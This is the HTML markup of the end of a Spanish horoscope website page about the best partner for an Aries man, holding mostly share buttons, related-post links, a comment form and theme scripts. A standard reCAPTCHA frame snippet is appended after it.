47.428q5.428 5.428 12.857 5.428 7.429 0 12.857-5.428l212-212q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-212-212Q73.142-32 65.713-32q-7.429 0-12.857 5.428L5.428 20.856Q0 26.284 0 33.713z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><p>Si quieres conocer otros artículos parecidos a <strong>¿Cuál es la mejor pareja para un hombre Aries?</strong> puedes visitar la categoría .</p>				
	
	</div>

	
		
<span class="social-title">COMPARTE CON TU FAMILIA Y AMIGOS</span>


<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
		
	<a title="Facebook Messenger" href="fb-messenger://share/?link=https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" class="asap-icon-single icon-facebook-m" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" /><path d="M8 13l3 -2l2 2l3 -2" /></svg></a>
	
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=¿Cuál es la mejor pareja para un hombre Aries?&url=https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/&media=" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=¿Cuál es la mejor pareja para un hombre Aries?%20-%20https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/&text=¿Cuál es la mejor pareja para un hombre Aries?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>	
				<div class="ads-asap ads-asap-aligncenter">

				<!-- Composite Start -->
<div id="M698200ScriptRootC1108353"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1108353.js" async></script>
<!-- Composite End -->
				</div>
					
				            <div class="comment-respond others-items"><p>Lee también </p></div>
        
        <div class="related-posts">
            
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/meditacion-guiada-para-descubrir-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Meditacion-Guiada-para-Descubrir-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Meditación Guiada para Descubrir a tus Guías Espirituales</p>		
						
	</a>
	
</article>        </div>

    
<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cual-es-la-mejor-pareja-para-un-hombre-aries/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://horoscopomariarosales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const ratings = document.querySelectorAll(".rating input");
            const legend = document.getElementById("rating-legend");
            const legendTexts = ["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];
            const ratingText = "Tu puntuación";
            
            // Configurar la leyenda inicial
            const defaultRating = document.querySelector(".rating input:checked");
            if (defaultRating) {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[defaultRating.value - 1] + "</strong>";
            } else {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[2] + "</strong>";
            }

            ratings.forEach(rating => {
                rating.addEventListener("change", function() {
                    const value = this.value;
                    legend.innerHTML = ratingText + ": <strong>" + legendTexts[value - 1] + "</strong>";
                });
            });
        });
    </script>

    <textarea autocomplete="new-password"  placeholder="Comentario" id="fb1999e457"  name="fb1999e457"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9d2ff026576b3d03205a06189dfcdbd" );document.getElementById("fb1999e457").setAttribute( "id", "comment" );</script><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
                        <label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
                        <label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
                        <label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
                        <label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
                        <label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Lo más reciente</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>						
			
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a></li><li ><span itemprop="name">¿Cuál es la mejor pareja para un hombre Aries?</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

				
								
					<div class="widget-area"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.8.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" id="asap-search-autocomplete-js-extra">
/* <![CDATA[ */
var asap_vars = {"siteUrl":"https:\/\/horoscopomariarosales.com","ajaxurl":"https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/search-autocomplete.js?ver=0109062024" id="asap-search-autocomplete-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>

  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-12-27 19:51:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vNuaxhYUF7pMMBHHT23ClQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767012619983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>